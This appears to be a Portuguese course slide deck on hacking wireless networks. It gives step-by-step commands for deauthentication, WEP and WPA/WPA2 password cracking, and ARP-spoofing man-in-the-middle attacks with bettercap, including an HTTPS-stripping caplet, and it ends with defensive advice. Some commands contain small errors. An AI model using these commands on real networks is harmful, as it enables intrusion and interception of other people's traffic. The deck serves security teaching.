Slide 1


Slide 2
Invasão a redes sem fio (wireless)

Slide 3


Tipos de adaptador de redes
Atheros AR9271
capaz de produzir um ataque somente a redes wi-fi de frequência 2.4 GHz
Modelo sem marca
mais barato, mas de qualidade inferior
Alfa AWUS036NHA
mais caro, mas de qualidade superior

Slide 4


Tipos de adaptador de redes
Realtek AR8812AU
capaz de produzir todos os passos de um ataque a redes wi-fi de 2.4 Ghz e 5Ghz
Modelo sem marca
mais barato, mas de qualidade inferior
Alfa AWUS036ACH
mais caro, mas de qualidade superior

Slide 5
Mudança do MAC Address
Endereço físico da máquina.
Referente à segunda camada do modela TCP/IP ou OSI.
AB:12:CD:34:EF:56
Assinatura do fabricante
Endereço único da máquina

Slide 6
Mudança do MAC Address
Mudança manual
ifconfig wlan0 down
ip link set dev wlan0 address 00:00:00:44:11:22
Ifconfig wlan0 up
Mudança automática (e aleatória)
ifconfig wlan0 down
macchanger –random wlan0
ifconfig wlan0 up
Em alguns casos pode ser necessário executar o comando abaixo para funcionar:
service network-manager restart

Slide 7
Configuração do modo monitor
Automático:
airmon-ng start wlan0
airmon-ng stop wlan0mon
Manual:
ifconfig wlan0 down
iwconfig wlan0 mode monitor
ifconfig wlan0 up
service network-manager start

Slide 8
Extração de dados das redes vizinhas
airodump-ng wlan0mon
BSSID – MAC Address do roteador
PWR – Power/Força – distância da rede. Quanto maior o número, mais próximo do adaptador
Beacons – Frames enviados pela própria rede para dar sinal de atividade
Data – Pacotes de informação em tráfego
#/S – Pacotes de informação coletados nos últimos 10 segundos
CH – Channel – Canal da rede
MB – Máxima velocidade da rede
ENC – Tipo de encriptação da rede
CIPHER – Tipo de cipher usado na rede
AUTH – Tipo de autenticação da rede
ESSID – Nome da rede

Slide 9
Ataque a uma rede específica
airodump-ng --channel X --bssid AA:BB:CC:11:22:33 --write teste wlan0mon
cat teste-01.csv
Wireshark & → open teste-01.cap

Slide 10
Desconectando redes ou usuários
aireplay-ng --deauth 100000 -a AA:BB:CC:11:22:33 -c DD:EE:FF:44:55:66 wlan0mon

Slide 11
Invasão a redes com WEP
WEP – Wired Equivalent Privacy
Criada no final dos anos 90
Usa um tipo de encriptação antigo chamado RC4
Quebrado muito facilmente através dos IVs que contém apenas 24 bits e são enviados em forma de texto

Slide 12
Invasão a redes com WEP
Quebrando a senha de redes com WEP
Caso haja tráfego na rede, basta escrever num arquivo que chamaremos no exemplo de wep_basico
Escrita de um arquivo com os IVs:
airodump-ng --bssid AA:BB:CC:11:22:33 –channel X --write wep_basico wlan0mon
Quebra da senha:
aircrack-ng wep_basico-01.cap

Slide 13
Invasão a redes com WEP
Nova escrita, dessa vez com o nome do comando usado na sequência:
airodump-ng --bssid AA:BB:CC:11:22:33 --channel X --write arpreplay wlan0mon
Falsificação de autenticação:
aireplay-ng --fakeauth 0 -a AA:BB:CC:11:22:33 -h DD:EE:FF:44:55:66 wlan0mon
Injeção de pacotes:
aireplay-ng --arpreplay -b AA:BB:CC:11:22:33 -c DD:EE:FF:44:55:66 wlan0mon
Querba da senha:
aircrack-ng arp-replay-01.cap

Slide 14
Invasão a redes com WEP
airodump-ng --channel X --bssid AA:BB:CC:11:22:33 --write doc wlan0mon
aireplay-ng --arpreplay –b AA:BB:CC:11:22:33

Slide 15
Invasão a redes com WPA/WPA2
WPA – Wifi Proteceted Access
A única diferença entre WPA e WPA2 é a encriptação usada para garantir a integridade dos dados.
WPA – usa TKIP
WPA2 – usa CCMP
Baseado no princípio dos apertos de mão que já vimos. Para tentar quebrar a senha vamos ter que capturar os pacotes de handshake que são enviados quando um usuário se conecta à rede.

Slide 16
Invasão a redes com WPA/WPA2
Escreveremos um documento com os dados dos pacotes novamente:
airodump-ng --bssid AA:BB:CC:11:22:33 --channel X --write pacoteswpa wlan0mon
Desconectando o usuário por segundos para capturar os pacotes handshake:
aireplay-ng --deauth 5 -a AA:BB:CC:11:22:33 -c DD:EE:FF:44:55:66 wlan0mon

Slide 17
Invasão a redes com WPA/WPA2
Criando uma lista de senhas possíveis:
crunch 8 9 137br -o listawpa
Quebra da senha:
aircrack-ng pacoteswpa-01.cap -w listawpa

Slide 18
Tarefa
Quebre a senha do seu roteador com as técnicas usadas nos vídeos passados

Slide 19
Como proteger a nossa rede
Entrar nas configurações do roteador (com o computador conectado ao roteador com um cabo de internet para evitar ataques de desautenticação que aprendemos) afim alterar o tipo de proteção de rede
Definir a encriptação WPA ou WPA2, ou até mesmo WPA com WPA2 mixado, incluindo as encriptações TKIP com AES
Definir uma senha forte: pelo menos 12 caracteres, com maiúsculas, minúsculas, números e símbolos

Slide 20



Ataques de pós-conexão à rede
MITM – Man in the Middle
IP: 203.76.12.3
De: 192.168.53.2
Para: 203.76.12.3
De: 10.0.0.2
Para: 10.0.0.1
De: 10.0.0.1
Para: 10.0.0.2
De: 203.76.12.3
Para: 192.168.53.2
IP interno: 10.0.0.1
IP público: 192.168.53.2
IP: 10.0.0.2

Slide 21

Ataques de pós-conexão à rede
MITM – Man in the Middle
De: 192.168.53.2
Para: 203.76.12.3
De: 10.0.0.2
Para: 10.0.0.1
De: 10.0.0.2
Para: 10.0.0.1
De: 10.0.0.1
Para: 10.0.0.2
De: 10.0.0.1
Para: 10.0.0.2
IP interno: 10.0.0.1
IP público: 192.168.53.2
De: 203.76.12.3
Para: 192.168.53.2
IP: 203.76.12.3
IP: 10.0.0.2

Slide 22
Ataques de pós-conexão à rede
MITM – Man in the Middle
MITMF – Man in the middle framework
Ferramenta antiga que está obsoleta hoje em dia
Bettercap
Projeto com suporte e que está sendo mantido e atualizado

Slide 23
Ataques de pós-conexão à rede
MITMf – Man in the Middle Framework
Clone o projeto na pasta que desejar:
git clone https://github.com/byt3bl33d3r/MITMf.git
Instruções de como instalar:
https://github.com/byt3bl33d3r/MITMf/wiki/Installation
Dentro da pasta do MITMf use o comando:
python mitmf.py -i eth0 --arp --spoof --gateway 10.0.0.1 --target 10.0.0.2

Slide 24
Ataques de pós-conexão à rede
MITM – Man in the Middle – Interceptando dados
Avisando o cliente/usuário que somos o roteador (IPs baseados no exemplo da apresentação):
arpspoof -i eth0 -t 10.0.0.2 10.0.0.1
Avisando o roteador que somos o cliente (IPs baseados no exemplo da apresentação):
arpspoof -i eth0 -t 10.0.0.1 10.0.0.2
Para evitar a perda de conexão da máquina do usuário é necessário digitar no terminal kali:
echo 1 > /proc/sys/net/ipv4/ip_forward

Slide 25
Ataques de pós-conexão à rede
MITM – Man in the Middle – Instalação do Bettercap
Instalação do bettercap:
apt-get install bettercap
Definido a interface:
bettercap -iface eth0
No caso de ser uma rede wifi usamos wlan0 no lugar do eth0
Vendo as possibilidades:
bettercap --help

Slide 26
Ataques de pós-conexão à rede
MITM – Man in the Middle – Uso do Bettercap
Ligando módulos importantes para reconhecimento da rede:
net.probe on
Para visualizar as máquinas conectadas:
net.show

Slide 27
Ataques de pós-conexão à rede
MITM – Man in the Middle – Uso do Bettercap
Ataque Man in the Middle:
set arp.spoof.fullduplex true
set arp.spoof.targets 10.0.2.13
arp.spoof on
Detectando dados do usuário:
net.sniff on

Slide 28
Ataques de pós-conexão à rede
MITM – Man in the Middle – Uso do Bettercap
Atque Man in the Middle:
net.sniff

Slide 29
Ataques de pós-conexão à rede
MITM – Man in the Middle – Uso do Bettercap
Criação de um caplet novo que irá organizar nosso bettercap automaticamente:
cd /root
vi spoof.cap
net.probe on
set arp.spoof.fullduplex true
set arp.spoof.targets 10.0.2.13
set net.sniff.local true
net.sniff on
Agora basta rodar:
Bettercap -iface etho -caplet /root/arpspoof.cap

Slide 30
Ataques de pós-conexão à rede
MITM – Man in the Middle – Uso do Bettercap
Transformando HTTPS em HTTP:
Baixe o zip hstshijack.zip
Extraia os arquivos
Copie os arquivos extraídos
Vá para /usr/share/bettercap/caplets/
Mude o arquivo hstshijack original que está na pasta para hstshijack2 e cole o novo
Transformando HTTPS em HTTP:
Baixe o arquivo binário bettercap
rm /usr/bin/bettercap (quem preferir pode renomear o original para bettercap2)
cp Downlaods/bettercap /usr/bin
chmod +x /usr/bin/bettercap
Agora podemos usar nosso bettercap normalmente

Slide 31
Ataques de pós-conexão à rede
MITM – Man in the Middle – Uso do Bettercap
Ataque Man in the Middle para sites HTTPS:
Bettercap -iface eth0 -caplet spoof.cap
hstshijack/hstshijack

Slide 32
Ataques de pós-conexão à rede
MITM – Man in the Middle
Como verificar atividades suspeitas na rede?
arp -a
Wireshark -> Preferences -> Protocols -> ARP/RARP -> Detect ARP request stroms
Analyze -> expert inforamation
Como se proteger contra ataques à redes sem fio?
Evitar uso de redes abertas
Uso de VPN
HTTPSEverywhere plugin
Xarp

